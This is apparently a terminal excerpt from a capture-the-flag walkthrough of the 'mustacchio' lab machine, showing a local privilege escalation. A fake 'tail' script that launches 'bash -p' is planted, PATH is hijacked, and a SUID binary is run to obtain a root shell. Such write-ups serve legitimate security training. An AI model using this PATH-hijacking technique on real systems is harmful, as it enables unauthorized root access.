 barry@mustacchio:~$ cat tail
#!/bin/bash

/bin/bash -p
barry@mustacchio:~$ export PATH=$(pwd):$PATH
barry@mustacchio:~$ echo $PATH
/home/barry:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
barry@mustacchio:~$ /home/
barry/ joe/
barry@mustacchio:~$ /home/joe/live_log
root@mustacchio:~# whoami
root
root@mustacchio:~# id
uid=0(root) gid=0(root) groups=0(root),1003(barry)
root@mustacchio:~#